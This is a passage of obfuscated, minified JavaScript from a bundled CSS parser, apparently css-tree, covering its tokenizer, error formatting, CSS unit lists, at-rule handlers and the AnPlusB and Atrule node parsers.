U[DO(0x5a7)](DO(0xa82));}function I(k,p){const DE=De,U=p[DE(0xd42)],R={'type':String,'loc':!0x0},N={'type':'\x22'+k+'\x22'};for(const G in U){if(!0x1===B[DE(0x217)](U,G))continue;const X=R[G]=Array[DE(0x81c)](U[G])?U[G][DE(0x521)]():[U[G]];N[G]=v(X,k+'.'+G);}return{'docs':N,'check':W(k,R)};}function g(k){const Dy=De,p={};if(k[Dy(0x825)]){for(const U in k[Dy(0x825)])if(B[Dy(0x217)](k[Dy(0x825)],U)){const R=k[Dy(0x825)][U];if(!R[Dy(0xd42)])throw new Error(Dy(0x55a)+U+Dy(0x534));p[U]=I(U,R);}}return p;}},0x11e:(w,T,Q)=>{'use strict';function V(v){const DS=a2A;function I(u){const DH=a2A;return null!==u&&(DH(0xd86)===u[DH(0x3a5)]||DH(0xf64)===u[DH(0x3a5)]||DH(0x70a)===u[DH(0x3a5)]);}let l=null;return null!==this[DS(0xc7d)]&&function u(g){const DZ=DS;if(Array[DZ(0x81c)](g[DZ(0x10a)])){for(let k=0x0;k<g[DZ(0x10a)][DZ(0xebc)];k++)if(u(g[DZ(0x10a)][k]))return I(g[DZ(0x53e)])&&l[DZ(0x99d)](g[DZ(0x53e)]),!0x0;}else{if(g[DZ(0x825)]===v)return l=I(g[DZ(0x53e)])?[g[DZ(0x53e)]]:[],!0x0;}return!0x1;}(this[DS(0xc7d)]),l;}function B(v,I){const Dz=a2A;return W(this,v,l=>Dz(0xd86)===l[Dz(0x3a5)]&&l[Dz(0x201)]===I);}function D(v,I){const Db=a2A;return W(this,v,l=>Db(0xf64)===l[Db(0x3a5)]&&l[Db(0x201)]===I);}function f(v){const DF=a2A;return W(this,v,I=>DF(0x70a)===I[DF(0x3a5)]);}function W(v,I,l){const DP=a2A,u=V[DP(0x217)](v,I);return null!==u&&u[DP(0xe60)](l);}Q['r'](T),Q['d'](T,{'getTrace':()=>V,'isKeyword':()=>f,'isProperty':()=>D,'isType':()=>B});},0xec0:(w,T,Q)=>{'use strict';const DC=a2A;Q['r'](T),Q['d'](T,{'angle':()=>B,'decibel':()=>I,'flex':()=>v,'frequency':()=>f,'length':()=>V,'resolution':()=>W,'semitones':()=>g,'time':()=>D});const V=['cm','mm','q','in','pt','pc','px','em',DC(0x28d),'ex',DC(0xe34),DC(0x46d),DC(0x886),'ch',DC(0x449),'ic',DC(0xc1f),'lh',DC(0x4a7),'vw',DC(0x1bb),DC(0x242),DC(0xeec),'vh',DC(0xaba),DC(0x7bb),DC(0x992),'vi',DC(0x8c2),DC(0x373),DC(0x499),'vb',DC(0xc49),DC(0xf11),DC(0xe5e),DC(0x3fc),DC(0xc6e),DC(0x260),DC(0xed2),DC(0x180),DC(0x22d),DC(0x451),DC(0xe59),DC(0xb31),DC(0xcab),DC(0x93c),DC(0x5ca),DC(0xc62),DC(0xade)],B=[DC(0x508),DC(0x9e1),DC(0x5b2),DC(0xc87)],D=['s','ms'],f=['hz',DC(0xb32)],W=[DC(0x868),DC(0xba8),DC(0x1aa),'x'],v=['fr'],I=['db'],g=['st'];},0x23a3:(w,T,Q)=>{'use strict';const Dj=a2A;Q['d'](T,{'u':()=>v});var V=Q(0x192b);const B=0x64,D=0x3c,f=Dj(0x4d9);function W({source:I,line:g,column:k,baseLine:U,baseColumn:R},N){const f0=Dj;function G(L,J){const Dd=a2A;return X[Dd(0x521)](L,J)[Dd(0x1c5)]((O,E)=>String(L+E+0x1)[Dd(0xe37)](q)+'\x20|'+O)[Dd(0x5a7)]('\x0a');}const X=('\x0a'[f0(0x7bd)](Math[f0(0x513)](U-0x1,0x0))+'\x20'[f0(0x7bd)](Math[f0(0x513)](R-0x1,0x0))+I)[f0(0xd31)](/\r\n?|\n|\f/),K=Math[f0(0x513)](0x1,g-N)-0x1,M=Math[f0(0xf23)](g+N,X[f0(0xebc)]+0x1),q=Math[f0(0x513)](0x4,String(M)[f0(0xebc)])+0x1;let x=0x0;(k+=(f[f0(0xebc)]-0x1)*(X[g-0x1][f0(0x1fd)](0x0,k-0x1)[f0(0x10a)](/\t/g)||[])[f0(0xebc)])>B&&(x=k-D+0x3,k=D-0x2);for(let L=K;L<=M;L++)L>=0x0&&L<X[f0(0xebc)]&&(X[L]=X[L][f0(0xdd4)](/\t/g,f),X[L]=(x>0x0&&X[L][f0(0xebc)]>x?'…':'')+X[L][f0(0x1fd)](x,B-0x2)+(X[L][f0(0xebc)]>x+B-0x1?'…':''));return[G(K,g),new Array(k+q+0x2)[f0(0x5a7)]('-')+'^',G(g,M)][f0(0xd07)](Boolean)[f0(0x5a7)]('\x0a')[f0(0xdd4)](/^(\s+\d+\s+\|\n)+/,'')[f0(0xdd4)](/\n(\s+\d+\s+\|)+$/,'');}function v(I,u,g,k,p,U=0x1,R=0x1){const f1=Dj;return Object[f1(0xc0a)]((0x0,V['a'])(f1(0xac6),I),{'source':u,'offset':g,'line':k,'column':p,'sourceFragment':N=>W({'source':u,'line':k,'column':p,'baseLine':U,'baseColumn':R},isNaN(N)?0x0:N),get 'formattedMessage'(){const f2=f1;return f2(0xe82)+I+'\x0a'+W({'source':u,'line':k,'column':p,'baseLine':U,'baseColumn':R},0x2);}});}},0x1766:(w,T,Q)=>{'use strict';Q['d'](T,{'C':()=>X});var V=Q(0x1aa),B=Q(0x23a3),D=Q(0x11ac),f=Q(0x245f);const W=()=>{},v=0x21,I=0x23,k=0x3b,U=0x7b,R=0x0;function N(K){return function(){return this[K]();};}function G(K){const f3=a2A,M=Object[f3(0xd8a)](null);for(const q of Object[f3(0x97e)](K)){const x=K[q],L=x[f3(0x985)]||x;L&&(M[q]=L);}return M;}function X(K){const f4=a2A;let M='',q=f4(0x36a),x=!0x1,L=W,J=!0x1;const O=new D['A1'](),E=Object[f4(0xc0a)](new D['eV'](),function(H){const f5=f4,S={'context':Object[f5(0xd8a)](null),'features':Object[f5(0xc0a)](Object[f5(0xd8a)](null),H[f5(0x444)]),'scope':Object[f5(0xc0a)](Object[f5(0xd8a)](null),H[f5(0xd00)]),'atrule':G(H[f5(0xd9b)]),'pseudo':G(H[f5(0x9ae)]),'node':G(H[f5(0x825)])};for(const [Z,z]of Object[f5(0x712)](H[f5(0x6e2)]))switch(typeof z){case f5(0x2c4):S[f5(0x196)][Z]=z;break;case f5(0x611):S[f5(0x196)][Z]=N(z);}return{'config':S,...S,...S[f5(0x825)]};}(K||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':f['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':H=>H===U?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':H=>H===U||H===k?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':H=>H===v||H===k?0x1:0x0,'consumeUntilSemicolonIncluded':H=>H===k?0x2:0x0,'createList':()=>new V['B'](),'createSingleNodeList':H=>new V['B']()[f4(0xe3e)](H),'getFirstListNode':H=>H&&H[f4(0x802)],'getLastListNode':H=>H&&H[f4(0x4cc)],'parseWithFallback'(H,S){const f6=f4,Z=this[f6(0x94c)];try{return H[f6(0x217)](this);}catch(z){if(J)throw z;this[f6(0xb78)](Z-this[f6(0x94c)]);const F=S[f6(0x217)](this);return J=!0x0,L(z,F),J=!0x1,F;}},'lookupNonWSType'(H){const f7=f4;let S;do{if(S=this[f7(0x274)](H++),S!==D['M$']&&S!==D['Mw'])return S;}while(S!==R);return R;},'charCodeAt':H=>H>=0x0&&H<M[f4(0xebc)]?M[f4(0xdd7)](H):0x0,'substring':(H,S)=>M[f4(0x9bd)](H,S),'substrToCursor'(H){const f8=f4;return this[f8(0xeea)][f8(0x9bd)](H,this[f8(0x58c)]);},'cmpChar':(H,S)=>(0x0,D['Nb'])(M,H,S),'cmpStr':(H,S,Z)=>(0x0,D['$C'])(M,H,S,Z),'consume'(H){const f9=f4,S=this[f9(0x58c)];return this[f9(0x962)](H),this[f9(0xfd)](S);},'consumeFunctionName'(){const fm=f4,H=M[fm(0x9bd)](this[fm(0x58c)],this[fm(0x46c)]-0x1);return this[fm(0x962)](D['zt']),H;},'consumeNumber'(H){const fA=f4,S=M[fA(0x9bd)](this[fA(0x58c)],(0x0,D['yQ'])(M,this[fA(0x58c)]));return this[fA(0x962)](H),S;},'eat'(H){const fo=f4;if(this[fo(0x6c3)]!==H){const S=D['uX'][H][fo(0x521)](0x0,-0x6)[fo(0xdd4)](/-/g,'\x20')[fo(0xdd4)](/^./,F=>F[fo(0xf3f)]());let Z=(/[[\](){}]/[fo(0x96e)](S)?'\x22'+S+'\x22':S)+fo(0xd0c),z=this[fo(0x58c)];switch(H){case D['Vy']:this[fo(0x6c3)]===D['zt']||this[fo(0x6c3)]===D['s0']?(z=this[fo(0x46c)]-0x1,Z=fo(0xbaa)):Z=fo(0x7df);break;case D['Vw']:this[fo(0xde0)](I)&&(this[fo(0x840)](),z++,Z=fo(0xd49));break;case D['Ne']:this[fo(0x6c3)]===D['wN']&&(z=this[fo(0x46c)],Z=fo(0x97a));}this[fo(0xded)](Z,z);}this[fo(0x840)]();},'eatIdent'(H){const fY=f4;this[fY(0x6c3)]===D['Vy']&&!0x1!==this[fY(0x7b6)](0x0,H)||this[fY(0xded)](fY(0x142)+H+fY(0x7d2)),this[fY(0x840)]();},'eatDelim'(H){const fw=f4;this[fw(0xde0)](H)||this[fw(0xded)](fw(0x95a)+String[fw(0x5cc)](H)+fw(0x7d2)),this[fw(0x840)]();},'getLocation':(H,S)=>x?O[f4(0x238)](H,S,q):null,'getLocationFromList'(H){const fT=f4;if(x){const S=this[fT(0x7bc)](H),Z=this[fT(0x9cf)](H);return O[fT(0x238)](null!==S?S[fT(0x3fd)][fT(0x132)][fT(0xaa1)]-O[fT(0x2b7)]:this[fT(0x58c)],null!==Z?Z[fT(0x3fd)][fT(0x25e)][fT(0xaa1)]-O[fT(0x2b7)]:this[fT(0x58c)],q);}return null;},'error'(H,S){const fn=f4,Z=void 0x0!==S&&S<M[fn(0xebc)]?O[fn(0x1b1)](S):this[fn(0x237)]?O[fn(0x1b1)]((0x0,D['Z4'])(M,M[fn(0xebc)]-0x1)):O[fn(0x1b1)](this[fn(0x58c)]);throw new B['u'](H||fn(0x8f6),M,Z[fn(0xaa1)],Z[fn(0xcf8)],Z[fn(0xb13)],O[fn(0x68e)],O[fn(0x7cf)]);}});return Object[f4(0xc0a)](function(H,S){const fQ=f4;M=H,S=S||{},E[fQ(0x255)](M,D['qw']),O[fQ(0x255)](M,S[fQ(0xaa1)],S[fQ(0xcf8)],S[fQ(0xb13)]),q=S[fQ(0xc7c)]||fQ(0x36a),x=Boolean(S[fQ(0x67d)]),L=fQ(0x2c4)==typeof S[fQ(0x6ac)]?S[fQ(0x6ac)]:W,J=!0x1,E[fQ(0xc40)]=!(fQ(0xc40)in S)||Boolean(S[fQ(0xc40)]),E[fQ(0x56d)]=!(fQ(0x56d)in S)||Boolean(S[fQ(0x56d)]),E[fQ(0x936)]=!(fQ(0x936)in S)||Boolean(S[fQ(0x936)]),E[fQ(0xba3)]=fQ(0xba3)in S&&Boolean(S[fQ(0xba3)]);const {context:Z=fQ(0xb09),onComment:z}=S;if(Z in E[fQ(0x196)]==0x0)throw new Error(fQ(0x65e)+Z+'`');fQ(0x2c4)==typeof z&&E[fQ(0x786)]((P,C,j)=>{const fr=fQ;if(P===D['Mw']){const m0=E[fr(0x1b1)](C,j),m1=(0x0,D['$C'])(M,j-0x2,j,'*/')?M[fr(0x521)](C+0x2,j-0x2):M[fr(0x521)](C+0x2,j);z(m1,m0);}});const F=E[fQ(0x196)][Z][fQ(0x217)](E,S);return E[fQ(0x237)]||E[fQ(0xded)](),F;},{'SyntaxError':B['u'],'config':E[f4(0x739)]});}},0x245f:(w,T,Q)=>{'use strict';Q['d'](T,{'s':()=>B});var V=Q(0x11ac);function B(D){const fV=a2A,f=this[fV(0xc1d)]();let W=!0x1;const v={'recognizer':D};for(;!this[fV(0x237)];){switch(this[fV(0x6c3)]){case V['Mw']:this[fV(0x840)]();continue;case V['M$']:W=!0x0,this[fV(0x840)]();continue;}let I=D[fV(0x54a)][fV(0x217)](this,v);if(void 0x0===I)break;W&&(D[fV(0xdcd)]&&D[fV(0xdcd)][fV(0x217)](this,I,f,v),W=!0x1),f[fV(0xbb0)](I);}return W&&D[fV(0xdcd)]&&D[fV(0xdcd)][fV(0x217)](this,null,f,v),f;}},0x1db5:(w,T,Q)=>{'use strict';const fB=a2A;Q['d'](T,{'A':()=>D});var V=Q(0x11ac);const B=new Set([fB(0x59c),fB(0xbf0),fB(0x121),'or']),D={'parse':{'prelude'(){const fD=fB,f=this[fD(0xc1d)]();if(this[fD(0x6c3)]===V['Vy']){const W=this[fD(0x9bd)](this[fD(0x58c)],this[fD(0x46c)]);B[fD(0x4a4)](W[fD(0xbf6)]())||f[fD(0xbb0)](this[fD(0xd48)]());}return f[fD(0xbb0)](this[fD(0xe07)](fD(0xa6a))),f;},'block'(f=!0x1){const ff=fB;return this[ff(0xc99)](f);}}};},0x113f:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>V});const V={'parse':{'prelude':null,'block'(){const fW=a2A;return this[fW(0xc99)](!0x0);}}};},0x1109:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>f});var V=Q(0x11ac);function B(W,v){const fv=a2A;return this[fv(0x227)](()=>{const fi=fv;try{return W[fi(0x217)](this);}finally{this[fi(0x41f)](),this[fi(0xca7)](0x0)!==V['no']&&this[fi(0xded)]();}},v||(()=>this[fv(0x269)](null,!0x0)));}const D={'layer'(){const fI=a2A;this[fI(0x41f)]();const W=this[fI(0xc1d)](),v=B[fI(0x217)](this,this[fI(0xa38)]);return fI(0x269)===v[fI(0x3a5)]&&''===v[fI(0x225)]||W[fI(0xbb0)](v),W;},'supports'(){const fl=a2A;this[fl(0x41f)]();const W=this[fl(0xc1d)](),v=B[fl(0x217)](this,this[fl(0x9a1)],()=>B[fl(0x217)](this,()=>this[fl(0xe07)](fl(0xbeb))));return fl(0x269)===v[fl(0x3a5)]&&''===v[fl(0x225)]||W[fl(0xbb0)](v),W;}},f={'parse':{'prelude'(){const fu=a2A,W=this[fu(0xc1d)]();switch(this[fu(0x6c3)]){case V['Qf']:W[fu(0xbb0)](this[fu(0xadf)]());break;case V['s0']:case V['zt']:W[fu(0xbb0)](this[fu(0x2af)]());break;default:this[fu(0xded)](fu(0x96a));}return this[fu(0x41f)](),this[fu(0x6c3)]===V['Vy']&&this[fu(0x565)](this[fu(0x58c)],this[fu(0x46c)],fu(0x6da))?W[fu(0xbb0)](this[fu(0xd48)]()):this[fu(0x6c3)]===V['zt']&&this[fu(0x565)](this[fu(0x58c)],this[fu(0x46c)],fu(0xe97))&&W[fu(0xbb0)](this[fu(0xdfe)](null,D)),this[fu(0x41f)](),this[fu(0x6c3)]===V['zt']&&this[fu(0x565)](this[fu(0x58c)],this[fu(0x46c)],fu(0x481))&&W[fu(0xbb0)](this[fu(0xdfe)](null,D)),this[fu(0xca7)](0x0)!==V['Vy']&&this[fu(0xca7)](0x0)!==V['AJ']||W[fu(0xbb0)](this[fu(0x283)]()),W;},'block':null}};},0x25fe:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>R});var V=Q(0x1db5),B=Q(0x113f),D=Q(0x1109),f=Q(0x131f),W=Q(0x932),v=Q(0xd86),I=Q(0x1963),g=Q(0x13ae),k=Q(0x25cc),U=Q(0x1450);const R={'container':V['A'],'font-face':B['A'],'import':D['A'],'layer':f['A'],'media':W['A'],'nest':v['A'],'page':I['A'],'scope':g['A'],'starting-style':k['A'],'supports':U['A']};},0x131f:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>V});const V={'parse':{'prelude'(){const fg=a2A;return this[fg(0x99f)](this[fg(0xd2c)]());},'block'(){const fk=a2A;return this[fk(0xc99)](!0x1);}}};},0x932:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>V});const V={'parse':{'prelude'(){const fp=a2A;return this[fp(0x99f)](this[fp(0x283)]());},'block'(B=!0x1){const fU=a2A;return this[fU(0xc99)](B);}}};},0xd86:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>V});const V={'parse':{'prelude'(){const fR=a2A;return this[fR(0x99f)](this[fR(0x191)]());},'block'(){const fN=a2A;return this[fN(0xc99)](!0x0);}}};},0x1963:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>V});const V={'parse':{'prelude'(){const fc=a2A;return this[fc(0x99f)](this[fc(0x191)]());},'block'(){const fG=a2A;return this[fG(0xc99)](!0x0);}}};},0x13ae:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>V});const V={'parse':{'prelude'(){const fa=a2A;return this[fa(0x99f)](this[fa(0x123)]());},'block'(B=!0x1){const fX=a2A;return this[fX(0xc99)](B);}}};},0x25cc:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>V});const V={'parse':{'prelude':null,'block'(B=!0x1){const fK=a2A;return this[fK(0xc99)](B);}}};},0x1450:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>V});const V={'parse':{'prelude'(){const fh=a2A;return this[fh(0x99f)](this[fh(0xe07)](fh(0xbeb)));},'block'(B=!0x1){const fs=a2A;return this[fs(0xc99)](B);}}};},0x1f49:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>f});var V=Q(0x1304),B=Q(0xd33),D=Q(0x791);const f={'generic':!0x0,'cssWideKeywords':V['v'],...B['A'],'node':D};},0x58d:(w,T,Q)=>{'use strict';function V(f,W){const fM=a2A;return fM(0x611)==typeof W&&/^\s*\|/[fM(0x96e)](W)?fM(0x611)==typeof f?f+W:W[fM(0xdd4)](/^\s*\|\s*/,''):W||null;}function B(f,W){const fq=a2A,v=Object[fq(0xd8a)](null);for(const [I,l]of Object[fq(0x712)](f))if(l){v[I]={};for(const u of Object[fq(0x97e)](l))W[fq(0xc8b)](u)&&(v[I][u]=l[u]);}return v;}function D(f,W){const fx=a2A,v={...f};for(const [I,l]of Object[fx(0x712)](W))switch(I){case fx(0x4ea):v[I]=Boolean(l);break;case fx(0x214):v[I]=f[I]?[...f[I],...l]:l||[];break;case fx(0x4ca):v[I]={...f[I]};for(const [u,g]of Object[fx(0x712)](l))v[I][u]=Array[fx(0x81c)](g)?g:[];break;case fx(0x44a):v[I]={...f[I]};for(const [k,p]of Object[fx(0x712)](l)){const U=v[I][k]||{},R=v[I][k]={'prelude':U[fx(0x2d4)]||null,'descriptors':{...U[fx(0xabd)]}};if(p){R[fx(0x2d4)]=p[fx(0x2d4)]?V(R[fx(0x2d4)],p[fx(0x2d4)]):R[fx(0x2d4)]||null;for(const [N,c]of Object[fx(0x712)](p[fx(0xabd)]||{}))R[fx(0xabd)][N]=c?V(R[fx(0xabd)][N],c):null;Object[fx(0x97e)](R[fx(0xabd)])[fx(0xebc)]||(R[fx(0xabd)]=null);}}break;case fx(0xcfb):case fx(0xabb):v[I]={...f[I]};for(const [G,X]of Object[fx(0x712)](l))v[I][G]=V(v[I][G],X);break;case fx(0xd00):case fx(0x444):v[I]={...f[I]};for(const [K,h]of Object[fx(0x712)](l))v[I][K]={...v[I][K],...h};break;case fx(0x6e2):v[I]={...f[I],...l};break;case fx(0xd9b):case fx(0x9ae):v[I]={...f[I],...B(l,[fx(0x985)])};break;case fx(0x825):v[I]={...f[I],...B(l,[fx(0x201),fx(0xd42),fx(0x985),fx(0x8a0),fx(0xce)])};}return v;}Q['d'](T,{'A':()=>D});},0x2320:(w,T,Q)=>{'use strict';const fe=a2A;Q['d'](T,{'A':()=>W});var V=Q(0x80b),B=Q(0x25fe),D=Q(0x242f),f=Q(0x6d7);const W={'parseContext':{'default':fe(0x16b),'stylesheet':fe(0x16b),'atrule':fe(0x85f),'atrulePrelude'(v){const fL=fe;return this[fL(0x948)](v[fL(0xd9b)]?String(v[fL(0xd9b)]):null);},'mediaQueryList':fe(0x283),'mediaQuery':fe(0xaa0),'condition'(v){const ft=fe;return this[ft(0xe07)](v[ft(0x124)]);},'rule':fe(0xdaf),'selectorList':fe(0x191),'selector':fe(0x1eb),'block'(){const fJ=fe;return this[fJ(0xc99)](!0x0);},'declarationList':fe(0xec1),'declaration':fe(0x9a1),'value':fe(0x12e)},'features':{'supports':{'selector'(){const fO=fe;return this[fO(0x1eb)]();}},'container':{'style'(){const fE=fe;return this[fE(0x9a1)]();}}},'scope':V,'atrule':B['A'],'pseudo':D['A'],'node':f};},0xe9:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>V});const V={'node':Q(0x791)};},0x2162:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>k});var V=Q(0x11ac),B=Q(0x1766),D=Q(0x772),f=Q(0x2043),W=Q(0x2495),v=Q(0x1d09),I=Q(0x58d);function g(U){const fy=a2A,R=(0x0,B['C'])(U),N=(0x0,W['j'])(U),G=(0x0,D['o'])(U),{fromPlainObject:X,toPlainObject:K}=(0x0,f['L'])(N),M={'lexer':null,'createLexer':q=>new v['J'](q,M,M[fy(0x8cc)][fy(0xd42)]),'tokenize':V['qw'],'parse':R,'generate':G,'walk':N,'find':N[fy(0xaaf)],'findLast':N[fy(0xdd0)],'findAll':N[fy(0x693)],'fromPlainObject':X,'toPlainObject':K,'fork'(q){const fH=fy,x=(0x0,I['A'])({},U);return g(fH(0x2c4)==typeof q?q(x):(0x0,I['A'])(x,q));}};return M[fy(0x8cc)]=new v['J']({'generic':U[fy(0x4ea)],'cssWideKeywords':U[fy(0x214)],'units':U[fy(0x4ca)],'types':U[fy(0xcfb)],'atrules':U[fy(0x44a)],'properties':U[fy(0xabb)],'node':U[fy(0x825)]},M),M;}const k=p=>g((0x0,I['A'])({},p));},0x1dd3:(w,T,Q)=>{'use strict';function V(){const fS=a2A;return this[fS(0x99f)](this[fS(0x269)](null,!0x1));}Q['d'](T,{'A':()=>V});},0x20a0:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>B});var V=Q(0x11ac);function B(){const fZ=a2A,D=this[fZ(0xc1d)]();if(this[fZ(0x41f)](),D[fZ(0xbb0)](this[fZ(0xd48)]()),this[fZ(0x41f)](),this[fZ(0x6c3)]===V['A9']){D[fZ(0xbb0)](this[fZ(0x109)]());const f=this[fZ(0x94c)],W=this[fZ(0xba3)]?this[fZ(0x12e)](null):this[fZ(0x269)](this[fZ(0x99e)],!0x1);if(fZ(0x12e)===W[fZ(0x3a5)]&&W[fZ(0x423)][fZ(0x812)]){for(let v=f-this[fZ(0x94c)];v<=0x0;v++)if(this[fZ(0x274)](v)===V['M$']){W[fZ(0x423)][fZ(0xe3e)]({'type':fZ(0xbb),'loc':null,'value':'\x20'});break;}}D[fZ(0xbb0)](W);}return D;}},0x1254:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>W});var V=Q(0x2162),B=Q(0x1f49),D=Q(0x2320),f=Q(0xe9);const W=(0x0,V['A'])({...B['A'],...D['A'],...f['A']});},0x1a26:(w,T,Q)=>{'use strict';const fC=a2A;Q['r'](T),Q['d'](T,{'generate':()=>M,'name':()=>G,'parse':()=>K,'structure':()=>X});var V=Q(0x11ac);const B=0x2b,D=0x2d,W=0x6e,v=!0x0,I=!0x1;function k(q,x){const fz=a2A;let L=this[fz(0x58c)]+q;const J=this[fz(0xdd7)](L);for(J!==B&&J!==D||(x&&this[fz(0xded)](fz(0xa49)),L++);L<this[fz(0x46c)];L++)(0x0,V['yp'])(this[fz(0xdd7)](L))||this[fz(0xded)](fz(0x67c),L);}function U(q){const fb=a2A;return k[fb(0x217)](this,0x0,q);}function R(q,x){const fF=a2A;if(!this[fF(0x75a)](this[fF(0x58c)]+q,x)){let L='';switch(x){case W:L=fF(0x843);break;case D:L=fF(0x539);}this[fF(0xded)](L,this[fF(0x58c)]+q);}}function N(){const fP=a2A;let q=0x0,x=0x0,L=this[fP(0x6c3)];for(;L===V['M$']||L===V['Mw'];)L=this[fP(0x274)](++q);if(L!==V['wN']){if(!this[fP(0xde0)](B,q)&&!this[fP(0xde0)](D,q))return null;x=this[fP(0xde0)](B,q)?B:D;do{L=this[fP(0x274)](++q);}while(L===V['M$']||L===V['Mw']);L!==V['wN']&&(this[fP(0xb78)](q),U[fP(0x217)](this,v));}return q>0x0&&this[fP(0xb78)](q),0x0===x&&(L=this[fP(0xdd7)](this[fP(0x58c)]),L!==B&&L!==D&&this[fP(0xded)](fP(0x526))),U[fP(0x217)](this,0x0!==x),x===D?'-'+this[fP(0x144)](V['wN']):this[fP(0x144)](V['wN']);}const G=fC(0x452),X={'a':[String,null],'b':[String,null]};function K(){const fj=fC,q=this[fj(0x58c)];let x=null,L=null;if(this[fj(0x6c3)]===V['wN'])U[fj(0x217)](this,I),L=this[fj(0x144)](V['wN']);else{if(this[fj(0x6c3)]===V['Vy']&&this[fj(0x75a)](this[fj(0x58c)],D))switch(x='-1',R[fj(0x217)](this,0x1,W),this[fj(0x46c)]-this[fj(0x58c)]){case 0x2:this[fj(0x840)](),L=N[fj(0x217)](this);break;case 0x3:R[fj(0x217)](this,0x2,D),this[fj(0x840)](),this[fj(0x41f)](),U[fj(0x217)](this,v),L='-'+this[fj(0x144)](V['wN']);break;default:R[fj(0x217)](this,0x2,D),k[fj(0x217)](this,0x3,v),this[fj(0x840)](),L=this[fj(0xfd)](q+0x2);}else{if(this[fj(0x6c3)]===V['Vy']||this[fj(0xde0)](B)&&this[fj(0x274)](0x1)===V['Vy']){let J=0x0;switch(x='1',this[fj(0xde0)](B)&&(J=0x1,this[fj(0x840)]()),R[fj(0x217)](this,0x0,W),this[fj(0x46c)]-this[fj(0x58c)]){case 0x1:this[fj(0x840)](),L=N[fj(0x217)](this);break;case 0x2:R[fj(0x217)](this,0x1,D),this[fj(0x840)](),this[fj(0x41f)](),U[fj(0x217)](this,v),L='-'+this[fj(0x144)](V['wN']);break;default:R[fj(0x217)](this,0x1,D),k[fj(0x217)](this,0x2,v),this[fj(0x840)](),L=this[fj(0xfd)](q+J+0x1);}}else{if(this[fj(0x6c3)]===V['fg']){const O=this[fj(0xdd7)](this[fj(0x58c)]),E=O===B||O===D;let y=this[fj(0x58c)]+E;for(;y<this[fj(0x46c)]&&(0x0,V['yp'])(this[fj(0xdd7)](y));y++);y===this[fj(0x58c)]+E&&this[fj(0xded)](fj(0x67c),this[fj(0x58c)]+E),R[fj(0x217)](this,y-this[fj(0x58c)],W),x=this[fj(0x9bd)](q,y),y+0x1===this[fj(0x46c)]?(this[fj(0x840)](),L=N[fj(0x217)](this)):(R[fj(0x217)](this,y-this[fj(0x58c)]+0x1,D),y+0x2===this[fj(0x46c)]?(this[fj(0x840)](),this[fj(0x41f)](),U[fj(0x217)](this,v),L='-'+this[fj(0x144)](V['wN'])):(k[fj(0x217)](this,y-this[fj(0x58c)]+0x2,v),this[fj(0x840)](),L=this[fj(0xfd)](y+0x1)));}else this[fj(0xded)]();}}}return null!==x&&x[fj(0xdd7)](0x0)===B&&(x=x[fj(0x1fd)](0x1)),null!==L&&L[fj(0xdd7)](0x0)===B&&(L=L[fj(0x1fd)](0x1)),{'type':fj(0x452),'loc':this[fj(0x1b1)](q,this[fj(0x58c)]),'a':x,'b':L};}function M(q){const fd=fC;if(q['a']){const x=('+1'===q['a']||'1'===q['a']?'n':'-1'===q['a']&&'-n')||q['a']+'n';if(q['b']){const L='-'===q['b'][0x0]||'+'===q['b'][0x0]?q['b']:'+'+q['b'];this[fd(0x419)](x+L);}else this[fd(0x419)](x);}else this[fd(0x419)](q['b']);}},0xdc2:(w,T,Q)=>{'use strict';const W2=a2A;Q['r'](T),Q['d'](T,{'generate':()=>g,'name':()=>f,'parse':()=>I,'structure':()=>v,'walkContext':()=>W});var V=Q(0x11ac);function B(){const W0=a2A;return this[W0(0x269)](this[W0(0xacc)],!0x0);}function D(){const W1=a2A;for(let k,p=0x1;k=this[W1(0x274)](p);p++){if(k===V['Q0'])return!0x0;if(k===V['X6']||k===V['zu'])return!0x1;}return!0x1;}const f=W2(0x85f),W=W2(0xd9b),v={'name':String,'prelude':[W2(0x948),W2(0x269),null],'block':[W2(0xc99),null]};function I(k=!0x1){const W3=W2,p=this[W3(0x58c)];let U,R,N=null,G=null;switch(this[W3(0x962)](V['zu']),U=this[W3(0xfd)](p+0x1),R=U[W3(0xbf6)](),this[W3(0x41f)](),!0x1===this[W3(0x237)]&&this[W3(0x6c3)]!==V['X6']&&this[W3(0x6c3)]!==V['Qq']&&(N=this[W3(0xc40)]?this[W3(0x227)](this[W3(0x948)][W3(0x173)](this,U,k),B):B[W3(0x217)](this,this[W3(0x94c)]),this[W3(0x41f)]()),this[W3(0x6c3)]){case V['Qq']:this[W3(0x840)]();break;case V['X6']:G=hasOwnProperty[W3(0x217)](this[W3(0xd9b)],R)&&W3(0x2c4)==typeof this[W3(0xd9b)][R][W3(0x90c)]?this[W3(0xd9b)][R][W3(0x90c)][W3(0x217)](this,k):this[W3(0xc99)](D[W3(0x217)](this));}return{'type':W3(0x85f),'loc':this[W3(0x1b1)](p,this[W3(0x58c)]),'name':U,'prelude':N,'block':G};}function g(k){const W4=W2;this[W4(0xbde)](V['zu'],'@'+k[W4(0x201)]),null!==k[W4(0x2d4)]&&this[W4(0x825)](k[W4(0x2d4)]),k[W4(0x90c)]?this[W4(0x825)](k[W4(0x90c)]):this[W4(0xbde)](V['Qq'],';');}},0x1a05:(w,T,Q)=>{'use strict';const W5=a2A;Q['r'](T),Q['d'](T,{'generate':()=>v,'name':()=>B,'parse':()=>W,'structure':()=>f,'walkContext':()=>D});var V=Q(0x11ac);const B=W5(0x948),D=W5(0x55f),f={'children':[[]]};function W(I){const W6=W5;let u=null;return 